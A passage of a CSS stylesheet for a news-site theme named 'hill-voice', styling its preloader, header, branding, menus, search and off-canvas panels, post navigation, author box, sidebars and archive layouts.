    -webkit-animation: coli1 0.3s linear infinite;
    animation: coli1 0.3s linear infinite;
}
.theme-preloader-spinner-4 .theme-preloader-throbber::before {
    top: -4px;
    transform: rotate(45deg);
    -webkit-animation: coli2 0.3s linear infinite;
    animation: coli2 0.3s linear infinite;
}
@-webkit-keyframes animFw {
    0% {
        width: 0;
    }
    100% {
        width: 100%;
    }
}
@keyframes animFw {
    0% {
        width: 0;
    }
    100% {
        width: 100%;
    }
}
@-webkit-keyframes coli1 {
    0% {
        transform: rotate(-45deg) translateX(0px);
        opacity: 0.7;
    }
    100% {
        transform: rotate(-45deg) translateX(-45px);
        opacity: 0;
    }
}
@keyframes coli1 {
    0% {
        transform: rotate(-45deg) translateX(0px);
        opacity: 0.7;
    }
    100% {
        transform: rotate(-45deg) translateX(-45px);
        opacity: 0;
    }
}
@-webkit-keyframes coli2 {
    0% {
        transform: rotate(45deg) translateX(0px);
        opacity: 1;
    }
    100% {
        transform: rotate(45deg) translateX(-45px);
        opacity: 0.7;
    }
}
@keyframes coli2 {
    0% {
        transform: rotate(45deg) translateX(0px);
        opacity: 1;
    }
    100% {
        transform: rotate(45deg) translateX(-45px);
        opacity: 0.7;
    }
}
#masthead .masthead-top-header {
    /* background-color: rgba(var(--theme-alt-rgb-color), 0.85); */
    background-color: var(--theme-secondary-bg-color);
    color: var(--theme-component-color);
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    margin-bottom: auto;
    margin-top: 0;
}
.site-header .header-component-center {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
}
.site-header .site-header-component {
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    gap: 1rem;
    line-height: 1;
}
.site-header {
    /* background-color: var(--theme-primary-color); */
    background-color: var(--theme-banner-bg);
    display: flex;
    flex-direction: column;

    justify-content: center;
    position: relative;
    z-index: 9;
}

.theme-topbar-navigation li a {
    font-family: ''Roboto'', 'Noto Serif Bengali', sans-serif ;
    color:white;
    animation: all ease-in-out 5s;
}

.theme-topbar-navigation li a:hover {
    color:red;
}

.site-header.header-has-overlay:before,
.hill-voice-widget-category-lead-news .column-5 .entry-image:before {
    content: " ";
    background-color: var(--theme-component-color);
    background: -moz-linear-gradient(
            top,
            black 0,
            rgba(0, 0, 0, 0.5) 50%,
            rgba(0, 0, 0, 0.63) 63%,
            rgba(0, 0, 0, 1) 100%
    );
    background: -webkit-linear-gradient(
            top,
            black 0,
            rgba(0, 0, 0, 0.5) 50%,
            rgba(0, 0, 0, 0.63) 63%,
            rgba(0, 0, 0, 1) 100%
    );
    background: linear-gradient(
            to bottom,
            black 0,
            rgba(0, 0, 0, 0.5) 50%,
            rgba(0, 0, 0, 0.63) 63%,
            rgba(0, 0, 0, 1) 100%
    );
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#c9000000', GradientType=0);
    opacity: 0.4;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.site-header.header-has-height-small {
    min-height: 20rem;
}
.site-header.header-has-height-medium {
    min-height: 30rem;
}
.site-header.header-has-height-large {
    min-height: 40rem;
}
@media (max-width: 991px) {
    .site-header.header-has-height-large {
        min-height: 30rem;
    }
}
@media (max-width: 575px) {
    .site-header.header-has-height-medium,
    .site-header.header-has-height-large {
        min-height: 25rem;
    }
}
.masthead-middle-header {
    padding-top: 2rem;
    padding-bottom: 2rem;
    margin-bottom: auto;
    margin-top: auto;
}
.masthead-bottom-header {
    /* background: var(--theme-secondary-bg-color); */
    /* background: var(--theme-color-black); */
    background-color: var(--theme-color-dark-2);
    position: relative;
    width: 100%;
    margin-bottom: 0;
    margin-top: auto;
}
.site-header .has-sticky-header {
    will-change: transform;
    transition: transform 200ms linear;
}
.site-header .has-sticky-header.sticky-header-hidden {
    transform: translateY(-100%);
}
.site-header .has-sticky-header.sticky-header-fixed {
    position: fixed;
    z-index: 999;
    right: 0;
    left: 0;
    top: 0;
    transform: translateY(0%);
}
.admin-bar .site-header .has-sticky-header.sticky-header-fixed {
    top: 32px;
}
@media screen and (max-width: 782px) {
    .admin-bar .site-header .has-sticky-header.sticky-header-fixed {
        top: 46px;
    }
}
@media screen and (max-width: 600px) {
    .admin-bar .site-header .has-sticky-header.sticky-header-fixed {
        top: 0;
    }
}
.site-header .has-sticky-header.sticky-header-fixed.sticky-header-hidden {
    position: relative;
    transform: translateY(0%);
}
.site-header .has-sticky-header.sticky-header-fixed .site-header-wrapper {
    border: 0;
}
.site-header-wrapper {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    gap: 1.5rem;
}
.masthead-middle-header .wrapper,
.masthead-middle-header .wrapper .site-header-wrapper {
    height: 120px;
}
@media (max-width: 799px) {
    .masthead-middle-header .site-header-wrapper {
        flex-direction: column;
    }
}
.site-header-wrapper .site-header-area {
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    flex: 0 1 auto;
    gap: 2rem;
}
.site-header-wrapper .site-header-left {
    /* flex: 1; */
    justify-content: flex-start;
    max-width: calc(100% - 100px);
    /* overflow: hidden; */ 
    /* TODO This was removed after design change from client */
}
.masthead-bottom-header .site-header-wrapper .site-header-left {
    flex: auto;
}
.site-header-wrapper .site-header-center {
    margin: 0 auto;
    max-width: 28rem;
    text-align: center;
}
.site-header-wrapper .site-header-right {
    /* flex: 1; */
    justify-content: flex-end;
    height: 100%;
}
.masthead-middle-header .site-header-area.site-header-right .header-right-image {
    min-width: 80px;
    max-width: 50%;
    position: absolute;
    right: 0;
    bottom: 0;
}
.masthead-middle-header .site-header-area.site-header-right .header-right-image .header-right-img {
    height: 120px;
}
/* Site Branding
--------------------------------------------- */
.site-branding {
    display: flex;
    gap: 1rem;
    flex-wrap: nowrap;
}
.site-title,
.site-logo,
.site-description {
    line-height: 1;
    margin: 0;
}
.site-branding .site-title {
    /* font-family: var(--theme-font-family-heading); */
    /* font-size: 8.2rem; */
    position: relative;
    width: 200px;
    min-height: 8rem;

    font-family: 'Noto Serif Bengali', serif;
    text-transform: uppercase;
    font-size: 3.2rem;
    color: var(--theme-color-red);
    font-weight: 900;
    margin: 0;
    line-height: 1.4;
    text-shadow: 1px 1px 2px black; 
}
html[lang="bn-BD"] .site-branding .site-title {
    font-size: 4rem;
}
/* .site-title svg {
    position: relative;
    width: 100%;
}
.site-title svg text {
    
} */

/* ---- ripple effect -------- */

.ripple-effect.circles {
    /* height: 90vmin;
    position: relative;
    width: 90vmin; */
    position: absolute;
    /* z-index: 99; */
    /* background-color: green; */
    display: block;
    /* height: 100%; */
    /* width: 100%; */
    aspect-ratio: 1 / 1;
    /* top: 10px;
    left: 50px; */

    position: absolute;
    z-index: -1;
    display: block;
    height: 200%;
    top: -40px;
    left: -129px;
}
.ripple-effect.circles > div {
    animation: growAndFade 4s infinite ease-out;
    background-color: dodgerblue;
    border-radius: 50%;
    height: 100%;
    opacity: 0;
    position: absolute;
    width: 100%;
}
    
.ripple-effect.circles .circle1 {
    animation-delay: 1.33s;    
}
.ripple-effect.circles .circle2 {
    animation-delay: 2.66s; 
}
.ripple-effect.circles .circle3 {
    animation-delay: 4s;
}
  
  
@keyframes growAndFade {
0% {
    opacity: .50;
    transform: scale(0);
}
100% {
    opacity: 0;
    transform: scale(1);
}
}
  
  /* body {
    align-items: center;
    display: flex;
    height: 100vh;
    justify-content: center;
    margin: 0;
  } */



.site-title a {
    color: var(--theme-color-red);
    display: block;
    text-decoration: none;
}
.site-logo a,
.site-logo img {
    display: block;
}
.site-title .site-sub-title {
    position: absolute;
    font-size: 2rem;
    text-shadow: none;
    line-height: 1.4;
    max-width: calc(100%);
    right: 1px;
    color: var(--theme-color-red);
    top: 4.4rem;
    z-index: 2;
}
.site-title .site-sub-title:before {
    content: '';
    position: absolute;
    border-top: 2px solid var(--theme-color-red);
    z-index: -3;
    width: var(--hill-voice-title-width);
    right: 0;
    top: 14px;
}
.site-title .site-sub-title:after {
    content: '';
    position: absolute;
    padding: 10px;
    z-index: -2;
    background: var(--theme-banner-bg);
    width: 110%;
    right: 0;
    height: 100%;
}

/* h1.site-title:after {
    content: "News";
    font-size: 2rem;
    text-align: right;
    vertical-align: top;
    color: red;
    border: 2px solid red;
    width: 200px;
    position: absolute;
} */

/* hr.news:after {
    content: "News";
    text-transform: uppercase;
    font-size: 2rem;
    font-weight: bold;
    position: absolute;
    display: block;
    left: 200px;
    top: 3rem;
    background: aqua;
    padding: 0 10px;
    margin: 0px;
}

hr.news {
    height: 3px;
    color: red;
    /* border: 3px solid red; * /
} */
.header-has-overlay .site-title a,
.header-has-overlay .site-description {
    color: var(--theme-bg-color);
}
.site-logo img {
    max-width: 8rem;
    margin: 0 auto;
    width: auto;
}
.site-logo + .site-title {
    margin-top: 1rem;
}
.site-description {
    margin-top: 1rem;
    font-size: 1.6rem;
    filter: alpha(opacity=85);
    opacity: .85;
    font-weight: 700;
    position: relative;
    transition: all 0.15s linear;
    color: var(--theme-color-red);
}
.site-branding-center {
    padding-bottom: 2rem;
    padding-top: 4rem;
    position: relative;
    text-align: center;
    z-index: 1;
}
@media (max-width: 767px) {
    .site-title {
        font-size: var(--theme-font-size-big);
    }
}
/* Navigation
--------------------------------------------- */
.theme-primary-menu {
    display: none;
    /* max-height: 5rem;
    overflow-y: hidden; */
   
}
@media only screen and (min-width: 768px) { /* 1192px) { */
    .theme-primary-menu {
        display: block;
    }
}
ul.primary-menu {
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.primary-menu li {
    position: relative;
}
.primary-menu svg {
    width: 1.2rem;
    height: 1.2rem;
    margin-left: 1rem;
    fill: currentColor;
    display: inline-block;
    vertical-align: middle;
}
.primary-menu .brand-home .svg-icon {
    margin: 0;
    width: 2rem;
    height: 2rem;
}
.primary-menu a {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    font-weight: 700;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
}
.primary-menu > li.brand-home > a,
.primary-menu > li > a, 
.primary-menu > ul > li > a {
    color: var(--theme-color-light);
    display: block;
    line-height: 5rem;
}
.primary-menu li.brand-home > a {
    color: var(--theme-primary-color);
}
.primary-menu li.current-menu-item > a,
.primary-menu > li:hover > a,
.primary-menu > li:focus > a, 
.primary-menu ul > li:hover > a,
.primary-menu ul > li:focus > a {
    color: var(--theme-color-white);
    background-color: var(--theme-primary-color);
    /* background-color: red; */
}
/* SUB MENU */
.primary-menu ul {
    /* background-color: var(--theme-bg-color); */
    background-color: var(--theme-color-dark-2);
    color: var(--theme-color-light);
    font-size: 1.4rem;
    position: absolute;
    right: 9999rem;
    /* top: calc(100% + 1.1rem); */
    padding: 1rem 0;
    width: 25rem;
    opacity: 0;
    z-index: 10;
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    box-shadow: 0 15px 45px 15px rgba(0, 0, 0, .07);
}
.primary-menu li.menu-item-has-children:hover > ul,
.primary-menu li.menu-item-has-children:focus > ul,
.primary-menu li.menu-item-has-children.focus > ul {
    left: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}
.primary-menu ul::before {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    border: 1rem solid transparent;
}
.primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}
.primary-menu ul a .icon {
    position: absolute;
    right: 2rem;
}
/* .primary-menu ul a:hover {
    color: var(--theme-tertiary-color);
} */
/* DEEP DOWN */
.primary-menu ul ul {
    top: -1rem;
}
.primary-menu ul li.menu-item-has-children:hover > ul,
.primary-menu ul li.menu-item-has-children:focus > ul,
.primary-menu ul li.menu-item-has-children.focus > ul {
    left: 100%;
}
/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer: coarse) {
    .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }
    .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}
/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
    padding-right: 0;
    margin-right: 2rem;
}
body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}
#page.site {
    position: relative;
    width: 100%;
    min-height: 100%;
    z-index: 1;
    transition: transform 0.5s ease-in-out;
}
#page.site::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(21, 32, 53, 0.3);
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
}
/* Search Canvas
**------------------------------------------------ */
.hill-voice-search-canvas-open #page.site::before {
    display: block;
    opacity: 1;
    visibility: visible;
}
.theme-search-panel {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    padding: 10rem 0;
    background-color: var(--theme-bg-color);
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-100%);
    transition: all 0.5s ease-in-out;
}
.admin-bar .theme-search-panel {
    top: 32px;
}
@media only screen and (max-width: 782px) {
    .admin-bar .theme-search-panel {
        top: 46px;
    }
}
@media only screen and (max-width: 600px) {
    .admin-bar .theme-search-panel {
        top: 0;
    }
}
.hill-voice-search-canvas-open .theme-search-panel {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}
.search-panel-wrapper .search-form {
    margin: 0;
    padding: 0;
    display: block;
}
.theme-search-panel input.search-field {
    background-color: transparent;
    border: 0;
    border-radius: 0;
    border-bottom: 1px solid #ddd;
    font-size: 1.8rem;
    width: 20rem;
    max-width: 100%;
    padding: 0 0 2rem 0;
    transition: width 0.3s ease 0.3s;
}
.hill-voice-search-canvas-open .theme-search-panel input.search-field {
    width: calc(100% - 5rem);
}
.theme-search-panel input:focus.search-field {
    border-bottom-color: var(--theme-primary-color);
    outline: none;
}
.theme-search-panel .search-submit {
    position: absolute;
    right: -9999rem;
    top: 45%;
    transform: translateY(-45%);
}
.theme-search-panel .search-submit {
    flex-shrink: 0;
}
.theme-search-panel .search-submit:focus {
    right: 15rem;
}
.theme-search-panel .search-close {
    position: absolute;
    top: 3.5rem;
    right: 4.5rem;
    cursor: pointer;
    fill: var(--theme-primary-color);
}
.theme-search-panel .search-close svg {
    width: 4rem;
    height: 4rem;
}
/* Off Canvas
**------------------------------------------------ */
.hill-voice-offcanvas-menu-open #page.site {
    position: fixed;
    transform: translateX(-42rem);
}
.hill-voice-offcanvas-widget-open #page.site {
    position: fixed;
    transform: translateX(42rem);
}
.hill-voice-offcanvas-menu-open #page.site::before,
.hill-voice-offcanvas-widget-open #page.site::before {
    opacity: 1;
    visibility: visible;
}
.theme-offcanvas-panel {
    background-color: var(--theme-bg-color);
    position: fixed;
    top: 0;
    bottom: 0;
    width: 42rem;
    height: 100vh;
    overflow: hidden;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    z-index: 999;
}
.theme-offcanvas-panel-menu {
    right: 0;
    transform: translateX(42rem);
}
.theme-offcanvas-panel-widget {
    left: 0;
    transform: translateX(-42rem);
}
@media only screen and (max-width: 575px) {
    .hill-voice-offcanvas-menu-open #page.site {
        transform: translateX(-31rem);
    }
    .hill-voice-offcanvas-widget-open #page.site {
        transform: translateX(31rem);
    }
    .theme-offcanvas-panel {
        width: 31rem;
    }
    .theme-offcanvas-panel-menu {
        transform: translateX(31rem);
    }
    .theme-offcanvas-panel-widget {
        transform: translateX(-31rem);
    }
}
.hill-voice-offcanvas-menu-open .theme-offcanvas-panel-menu {
    opacity: 1;
    visibility: visible;
    background-color: black;
    color: var(--theme-color-white);
}
.hill-voice-offcanvas-widget-open .theme-offcanvas-panel-widget {
    opacity: 1;
    visibility: visible;
}
.theme-offcanvas-header {
    padding: 2rem;
    align-items: center;
    display: -ms-flexbox;
    display: flex;
    font-size: 1.6rem;
    font-weight: 500;
    justify-content: flex-end;
    width: 100%;
}
.theme-offcanvas-content {
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    margin-bottom: 6rem;
    padding: 2rem;
}
.theme-offcanvas-header #theme-offcanvas-close {
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    line-height: 1.2;
    padding: 0.5rem;
    cursor: pointer;
}
.theme-offcanvas-header #theme-offcanvas-close span {
    display: inline-block;
    margin: 0;
    margin-right: 0.5rem;
    padding: 0;
}
.offcanvas-sidebar .widget {
    margin: 0;
    padding: 2rem 0;
}
.offcanvas-sidebar .widget:last-child {
    margin-bottom: 3rem;
}
/* Canvas Mobile Menu
**------------------------------------------------ */
.theme-offcanvas-content nav {
    margin-bottom: 3rem;
}
.theme-offcanvas-content .after-menu-offcanvas {
    padding-bottom: 3rem;
}
.theme-offcanvas-menu {
    position: relative;
    width: 100%;
}
.theme-offcanvas-menu li {
    line-height: 1;
    margin: 0;
}
.theme-offcanvas-menu .ancestor-wrapper {
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
}
.theme-offcanvas-menu a {
    color: var(--theme-color-light) !important;
    display: block;
    padding: 1.5rem 1rem;
    text-decoration: none;
    width: 100%;
    font-weight: 500;
}
/* .theme-offcanvas-menu li:hover a {
    color: var(--theme-color-white);
    background-color: var(--theme-color-red);
} */
.theme-offcanvas-menu a:hover,
.theme-offcanvas-menu .ancestor-wrapper a:hover,
.theme-offcanvas-menu .ancestor-wrapper a:focus,
.theme-offcanvas-menu .ancestor-wrapper a:focus-visible {
    /* border: 0.1rem solid; */
    outline: none;
    color:var(--theme-color-white) !important;
    background-color: var(--theme-primary-color) !important;
    /* font-weight: bold; */
    border-bottom-right-radius: 5rem;
    border-top-right-radius: 5rem;
    box-shadow: 1px 1px 2px var(--theme-color-black);
}
button.sub-menu-toggle {
    flex-shrink: 0;
    min-height: inherit;
    padding: 0 2.5rem;
}
button.sub-menu-toggle:focus {
    outline: 0.1rem solid;
}
button.sub-menu-toggle svg {
    height: 0.9rem;
    transition: transform 0.15s linear;
    width: 1.5rem;
}
button.sub-menu-toggle.active svg {
    transform: rotate(180deg);
}
.theme-offcanvas-menu ul {
    margin: 0;
    width: 100%;
    display: none;
    height: 0;
    overflow: hidden;
    transition: height 350ms ease;
}
.theme-offcanvas-menu ul li {
    padding-left: 1rem;
}
.theme-offcanvas-menu ul li a {
    color: inherit;
    font-weight: 500;
}
.trending-tags-wrapper {
    padding: 1.5rem 0;
    gap: 1.5rem;
}
.trending-tags-wrapper,
.trending-tags-wrapper .trending-tags-title,
.trending-tags-wrapper .trending-tags-panel {
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.trending-tags-wrapper .trending-tags-title {
    color: var(--theme-primary-color);
    display: -ms-flexbox;
    text-transform: uppercase;
    font-size: 1.2rem;
    font-weight: 500;
    gap: 0.5rem;
}
.trending-tags-wrapper .trending-tags-panel {
    gap: 1.5rem;
}
.trending-tags-panel a {
    background-color: rgba(var(--theme-rgb-color), 0.08);
    padding: 2px 12px;
    border-radius: 3px;
    line-height: 21px;
    display: block;
    font-size: 13px;
    font-weight: 500;
}
/* Posts and pages
--------------------------------------------- */
.sticky {
    display: block;
}
.updated:not(.published) {
    display: none;
}
.page-content,
.entry-content,
.entry-summary {
    font-size: 1.6rem;
    margin: 1.5em 0 0;
}
.entry-image {
    position: relative;
    height: calc(100%);
    width: calc(100%);
    overflow: hidden;
    /* border: 1px solid var(--theme-color-black); */
    box-shadow: 0 0 3px rgba(0, 0, 0, .3);
    background-color: rgba(210,0,0,0.02);
    /* box-shadow: 0 0 3px rgba(var(--theme-color-black), 0.6); */
}
.entry-image img {
    display: block;
    width: 100%;
    transition: all .3s ease-in-out;
    /* animation: all 2s ease-in-out; */
}
.entry-image:hover img {
    display: block;
    transform: scale(1.1, 1.1);
}
.entry-image-large img {
    height: 52rem;
    object-fit: cover;
}
.entry-image-big img {
    height: 24rem;
    object-fit: cover;
}
.entry-image-medium img {
    height: 20rem;
    object-fit: cover;
}
.entry-image-small img {
    height: 16rem;
    object-fit: cover;
    height: 100%;
}
.entry-image-thumbnail img {
    height: 9rem;
    object-fit: cover;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
/* Pagination */
.pagination .nav-links {
    align-items: baseline;
    display: flex;
    flex-wrap: wrap;
    margin: -1.5rem 0 0 -2.5rem;
    width: calc(100% + 2.5rem);
}
.pagination .nav-links > * {
    margin: 1.5rem 0 0 2.5rem;
}
.pagination .nav-links .placeholder {
    display: none;
    visibility: hidden;
}
.pagination .dots {
    transform: translateY(-0.3em);
    opacityfilter: alpha(opacity=85);
    opacity: .85;
}
@media (min-width: 700px) {
    .pagination .nav-links {
        margin: -2.5rem 0 0 -4rem;
    }
    .pagination .nav-links > * {
        margin: 2.5rem 0 0 4rem;
    }
}
@media (min-width: 1000px) {
    .pagination .nav-links {
        justify-content: space-between;
        margin: 0;
        width: 100%;
    }
    .pagination .nav-links > * {
        margin: 0 2rem;
    }
    .pagination .nav-links > span.page-numbers {
        margin-left: 0;
    }
    .pagination .next,
    .pagination .prev {
        display: block;
    }
    .pagination .prev {
        margin: 0 auto 0 0;
    }
    .pagination .next {
        text-align: right;
        margin: 0 0 0 auto;
    }
}
.post-navigation,
.hill-voice-nav-pagination .posts-navigation,
.hill-voice-nav-pagination .pagination {
    font-size: var(--theme-font-size-small);
    margin-bottom: 4rem;
    margin-top: 4rem;
}
.post-navigation .nav-links,
.posts-navigation .nav-links {
    display: flex;
    flex-direction: column;
    gap: 2rem;
}
.post-navigation .nav-links > a + a,
.posts-navigation .nav-links > div + div {
    margin-top: 1rem;
}
.post-navigation a,
.posts-navigation a {
    align-items: baseline;
    display: flex;
}
.post-navigation a .arrow,
.post-navigation a .post-thumb,
.posts-navigation a .arrow,
.posts-navigation a .post-thumb {
    margin-right: 1rem;
}
.post-navigation a .post-thumb,
.posts-navigation a .post-thumb {
    width: 100px;
    height: 100px;
}
.post-navigation .nav-links a .nav-subtitle {
    font-size: small;
    font-weight: 700;
    color: var(--theme-color-light);
}

@media (min-width: 700px) {
    .post-navigation .nav-links,
    .posts-navigation .nav-links {
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }
    .post-navigation .nav-links .nav-previous,
    .post-navigation .nav-links .nav-next {
        flex: 1 1 0px;
        border: 0.1rem solid;
        padding: 1rem 2rem;
        min-height: 11rem;
        background-color: var(--theme-color-light-blue);
    }
    .post-navigation a.nav-next,
    .posts-navigation .nav-next a {
        flex-direction: row-reverse;
        text-align: right;
    }
    .post-navigation a.nav-next .arrow,
    .post-navigation a.nav-next .post-thumb,
    .posts-navigation .nav-next a .arrow,
    .posts-navigation .nav-next a .post-thumb {
        margin-right: 0;
        margin-left: 1rem;
    }
    .post-navigation .nav-links > a + a,
    .posts-navigation .nav-links > div + div {
        margin: 0 0 0 2rem;
    }
    .post-navigation .nav-next:only-child,
    .posts-navigation .nav-next:only-child {
        margin-left: auto;
    }
}
.post-navigation .nav-links a {
    flex-direction: column;
}
.sticky-article-link {
    box-sizing: border-box;
    overflow: hidden;
    display: block;
    /* width: 48px; */
    width: 24px;
    min-height: 90px;
    position: fixed;
    z-index: 99;
    top: 50%;
    margin-top: -40px;
    box-shadow: 0 0 20px rgba(0, 0, 0, .2);
    transition: width 375ms ease-in-out;
    background-color: var(--theme-secondary-bg-color);
    color: var(--theme-text-color);
}
.sticky-article-link:hover,
.sticky-article-link:focus {
    width: 448px;
}
.sticky-article-prev,
.sticky-article-prev .sticky-article-icon {
    left: 0;
    right: auto;
}
.sticky-article-next,
.sticky-article-next .sticky-article-icon {
    right: 0;
    left: auto;
}
.sticky-article-link .sticky-article-icon {
    display: flex;
    height: 100%;
    align-items: center;
    justify-content: center;
    width: 48px;
    position: absolute;
    z-index: 2;
    margin: 0;
    text-align: center;
    cursor: pointer;
    background-color: inherit;
}
.sticky-article-link .theme-sticky-article {
    box-sizing: border-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    gap: 1rem;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    width: 400px;
    min-height: 90px;
    position: absolute;
    top: 0;
}
.sticky-article-link .theme-sticky-article .entry-image {
    width: 100px;
    flex-shrink: 0;
}
.sticky-article-link .theme-sticky-article .entry-title {
    color: var(--theme-color-white);
}
.sticky-article-prev .theme-sticky-article {
    left: auto;
    right: 0;
    padding-right: 15px;
}
.sticky-article-next .theme-sticky-article {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    padding-left: 15px;
    left: 0;
    right: auto;
}
@media only screen and (max-width: 575px) {
    .sticky-article-navigation {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}
.theme-single-post-component {
    margin-bottom: 3rem;
    padding-bottom: 3rem;
}
.theme-single-post-component .entry-details a {
    text-decoration: none;
}
.theme-single-post-component .entry-image:hover {
    opacity: 0.8;
}
.theme-single-post-component .single-component-content {
    display: grid;
    gap: 3rem;
}
@media only screen and (min-width: 482px) {
    .theme-single-post-component .single-component-content {
        grid-template-columns: repeat(2, 1fr);
    }
}
@media only screen and (min-width: 1000px) {
    body.has-sidebar .theme-single-post-component .single-component-content {
        grid-template-columns: repeat(3, 1fr);
    }
    body.no-sidebar .theme-single-post-component .single-component-content {
        grid-template-columns: repeat(4, 1fr);
    }
}
.theme-single-post-component {
    position: relative;
}
.single-author-info-area {
    margin-top: 3rem;
    padding: 2rem;
}
.single-author-info-area:before {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    background-color: var(--theme-text-color);
    left: 0;
    right: 0;
    -webkit-mask: url([data-uri]) top left repeat;
    mask: url([data-uri]) top left repeat;
}
@media only screen and (min-width: 482px) {
    .single-author-info-area {
        margin-top: 4rem;
    }
}
@media only screen and (min-width: 992px) {
    .single-author-info-area {
        margin-top: 6rem;
    }
}
/* .single-post .wrapper > .content-area {
    padding-left: 1.5rem;
    background-color: var(--theme-color-white);
} */

.single-author-info-wrapper {
    background-color: var(--theme-bg-color);
    display: grid;
    grid-template-columns: auto 1fr;
    align-items: center;
    gap: 2rem;
    margin: 2rem;
    position: relative;
    z-index: 1;
}
.single-author-info-area .author-image {
    width: 11.6rem;
    height: 11.6rem;
}
.single-author-info-area .author-image a {
    display: block;
}
.single-author-info-area .author-name {
    font-size: 1.8rem;
    text-decoration: none;
    display: block;
    font-weight: 700;
    margin-bottom: 0.6rem;
}
.single-author-info-area .author-site {
    font-size: 1.2rem;
    display: inline-block;
    text-decoration: none;
    margin-bottom: 0.6rem;
}
@media only screen and (max-width: 575px) {
    .single-author-info-area .single-author-info-wrapper {
        display: flex;
        flex-direction: column;
    }
    .single-author-info-area .author-image {
        width: 100%;
        height: 100%;
    }
    .single-author-info-area .author-details {
        width: 100%;
        padding: 0 20px 20px;
    }
}
/* Site Content
--------------------------------------------- */
.has-sidebar #site-content .wrapper {
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
}
.has-sidebar #site-content #primary,
.has-sidebar #site-content #secondary {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.has-sidebar #site-content #primary {
    background-color: var(--theme-color-white);
}
@media only screen and (min-width: 992px) {
    .has-sidebar #site-content .wrapper {
        flex-direction: row;
    }
    .has-sidebar.left-sidebar #site-content .wrapper {
        flex-direction: row-reverse;
    }
    .has-sidebar #site-content #primary {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }
    .has-sidebar #site-content #secondary {
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
    }
    .has-sidebar.right-sidebar #site-content #primary {
        padding-right: 3rem;
        padding-left: 1.5rem;
    }
    .has-sidebar.right-sidebar #site-content #secondary {
        border-left: 0.1rem solid rgba(var(--theme-rgb-color), 0.165);
        padding-left: 3rem;
    }
    .has-sidebar.left-sidebar #site-content #primary {
        padding-left: 3rem;
        padding-right: 1.5rem;
    }
    .has-sidebar.left-sidebar #site-content #secondary {
        border-right: 0.1rem solid rgba(var(--theme-rgb-color), 0.165);
        padding-right: 3rem;
    }
}
@media only screen and (max-width: 991px) {
    .has-sidebar #site-content #primary,
    .has-sidebar #site-content #secondary {
        width: 100%;
        flex: 1;
        padding: 1rem;
    }
}
/* Archive style 1
*-------------------------------------------*/
.hill-voice-archive_style_1 > article {
    margin-bottom: 4rem;
    padding-bottom: 4rem;
    text-align: center;
}
.hill-voice-archive_style_1 .entry-header {
    padding: 2rem;
}
.hill-voice-archive_style_1 .entry-summary {
    padding-left: 2rem;
    padding-right: 2rem;
}
.hill-voice-archive_style_1 > article .entry-meta,
.hill-voice-archive_style_1 > article .entry-meta-footer {
    justify-content: center;
}
/* Archive style 2
*-------------------------------------------*/
.hill-voice-archive_style_2 {
    display: grid;
    gap: 3rem;
}
@media only screen and (min-width: 576px) {
    .hill-voice-archive_style_2 {
        grid-template-columns: 1fr 1fr;
    }
}
.hill-voice-archive_style_2 > article {
    margin-bottom: 0;
}
.hill-voice-archive_style_2 > article .entry-header {
    margin-bottom: 10px;
}
/* Archive style 3
*-------------------------------------------*/
.hill-voice-archive_style_3 {
    display: grid;
}
.hill-voice-archive_style_3 > article {
    border-width: 0.1rem;
    margin-bottom: 2rem;
}
